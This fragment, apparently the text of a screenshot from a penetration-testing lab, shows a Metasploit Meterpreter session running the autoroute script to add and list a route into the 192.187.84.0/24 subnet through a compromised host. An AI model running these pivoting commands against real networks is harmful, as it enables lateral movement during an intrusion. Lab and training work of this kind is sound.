 meterpreter > run autoroute -s 192.187.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.187.84.0/255.255.255.0 ...
[+] Added route to 192.187.84.0/255.255.255.0 via 192.187.84.3
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.187.84.0 255.255.255.0 Session 3